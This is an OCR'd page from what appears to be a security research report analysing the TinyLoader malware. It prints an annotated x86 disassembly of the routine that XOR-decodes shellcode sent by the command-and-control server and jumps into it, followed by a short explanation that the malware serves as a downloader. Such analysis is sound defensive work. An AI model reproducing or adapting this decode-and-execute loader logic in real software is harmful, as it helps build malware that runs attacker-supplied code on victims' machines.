loc_401228: mov ebx, [ebp+0] mov eax, [ebx+8] cmp eax, [ebp+858h] jz short loc_401238
jmp short loc_4011EE
loc_401238: xor eax, eax xor ebx, ebx xor ecx, ecx xor edx, edx mov ecx, [ebp+0] mov ecx, [ecx+4] ; second DWORD in C2 = xor key
loc_401246: ; address to data received from C2 mov edx, [ebp+0] add edx, ebx add edx, 0Ch ; shellcode starts at offset 0x0C xor [edx], ecx ; xor using dynamic 4-byte/DWORD key cmp eax, [ebp+858h] jnb short loc_401260
add eax, 4 add ebx, 4 jmp short loc_401246 ; address to data received from C2
loc_401260: mov ebx, [ebp+0] mov eax, [ebx+8] cmp eax, 0 jz short loc_401272
cmp byte ptr [ebx+eax-1], 0C3h jz short loc_401274 ; address to decoded data received from C2
_40127C
loc_401272: jmp short loc_40127C
loc_401274: ; address to decoded data received from C2 mov eax, [ebp+0] add eax, 0Ch ; shellcode starts at offset 0x0C call eax ; Jump to decoded shellcode
Figure 4: TinyLoader decoding and executing shellcode received from C&C
The XOR key is dynamically generated by the C&C and is different in every session. Once the shellcode is decoded, execution is immediately passed to the decoded shellcode. Although the controllers of TinyLoader could theoretically perform any action through custom shellcode, we are still observing this family of malware being used as a downloader. Figure 5 shows a TinyLoader response containing encoded shellcode to build a fake HTTP request used to download a payload.
7/17